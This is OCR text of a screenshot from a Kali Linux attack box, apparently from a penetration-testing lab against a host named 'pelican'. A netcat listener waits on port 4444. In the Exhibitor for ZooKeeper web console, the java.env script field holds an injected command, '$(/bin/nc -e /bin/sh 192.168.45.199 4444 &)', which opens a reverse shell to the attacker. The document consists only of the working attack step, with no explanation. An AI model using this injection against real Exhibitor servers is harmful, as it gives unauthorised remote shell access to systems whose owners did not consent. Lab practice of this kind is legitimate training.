 Applications Places Mar 4 22:05
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
upload-me
Exhibitor
pelican:8080/exhibitor/v1/ui/index.html 80% Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Note: sections colored in bold red can cause server restarts when changed.
Hover over text boxes for detailed information on each configuration
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.199 4444 &)
log4j.properties
Ports
Client Port 2181
Connect Port 2888
Election Port 3888
Automatic Server List Add/Remove